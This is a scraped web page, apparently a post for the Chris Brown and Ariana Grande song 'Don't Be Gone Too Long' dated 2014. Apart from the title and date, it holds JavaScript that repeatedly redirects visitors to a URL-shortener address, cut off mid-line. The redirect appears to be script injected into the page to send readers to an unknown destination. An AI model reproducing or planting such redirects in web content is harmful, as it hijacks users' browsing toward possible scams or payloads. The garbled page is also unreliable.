
Chris Brown – Don’t Be Gone Too Long ft. Ariana
Grande
September 30, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...